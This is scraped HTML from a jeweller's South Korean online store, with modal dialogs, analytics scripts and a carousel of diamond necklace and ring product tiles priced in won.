					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our South Korea site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: South Korea</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="JkSuVQYWbTpsGjDafeYQFB6lhd8R2iuwM6QfOgyFDgp3yOklZw3oEZRTyl46QNmlXgF4zTOWXZusup-TcaoLTFhV_IgJgdLO-HtXR_AxpZf0Qq1wHzTABOX_WeGUjzNYjSThZ10o9phKeEJfutrwqNXlCQCgnOtADfa8PuORbmuaxA40C6I="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714',
        'sessionFirstVisitTime': '1.769408619127E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/en_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"KRW","detail":{"products":[{"name":"Diamond Double Strand Earrings","id":"RGE668_RGE668","brand":"Graff","category":"Jewellery/View By Collection/Classic Graff/Earrings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_classicgraff","dimension25":"jewellerycollections_viewbycollection_classicgraff_earrings","price":"123000000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN541_RGN541%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET115_RGET115%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET004_RGET004%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB019_RGB019%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET094ALL_RGET094%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET099_RGET099%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1052_RER1052%22%7D%7D%5D&limit=6.0
body_size: 2850
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN541_RGN541">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN541_RGN541"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN541_RGN541&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;186800000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN541_RGN541&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;186800000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN541_RGN541" />
        <meta itemprop="description" content="Round Diamond Necklace" />
        <meta itemprop="name" content="Round Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="186800000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c4f866799722749b55c55ea36b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGN541_RGN541"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGN541_RGN541"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" aria-label="Round Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Necklace"
            title="Round Diamond Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" tabindex="0">Round Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.50 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="186800000">
                    ₩ 186,800,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET115_RGET115">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET115_RGET115"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;110900000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;110900000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET115_RGET115" />
        <meta itemprop="description" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="name" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="110900000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="75b0ff65b809fb5268034d9e7a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGET115_RGET115"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGET115_RGET115"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" aria-label="Emerald Cut Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Wedding Band"
            title="Emerald Cut Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" tabindex="0">Emerald Cut Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.40 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="110900000">
                    ₩ 110,900,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET004_RGET004">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET004_RGET004"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET004_RGET004&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;42510000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET004_RGET004&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;42510000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET004_RGET004" />
        <meta itemprop="description" content="Heart Shape Diamond Wedding Band" />
        <meta itemprop="name" content="Heart Shape Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="42510000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
